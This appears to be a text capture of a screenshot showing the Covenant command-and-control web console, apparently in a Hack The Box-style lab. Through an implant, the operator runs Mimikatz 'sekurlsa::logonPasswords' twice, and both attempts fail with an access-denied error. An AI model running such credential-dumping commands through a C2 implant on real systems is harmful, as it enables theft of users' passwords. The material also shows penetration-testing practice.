 Aplicaciones Lugares Sistema mar 2 de may, 17:08
Covenant × New Tab × +
https://127.0.0.1:7443/grunt/interact/2
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
COVENANT Welcome, Alesander! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 638dec781e
Info Interact Task Taskings
.#####.   mimikatz 2.2.0 (x64) #17763 Apr  9 2019 23:22:27
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
[05/02/2023 15:08:13 UTC] Mimikatz completed
(Alesander) > Mimikatz /command:"sekurlsa::logonPasswords"
.#####.   mimikatz 2.2.0 (x64) #17763 Apr  9 2019 23:22:27
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
Interact... Send
Menú Parrot Terminal Covenant — Mozilla Fir...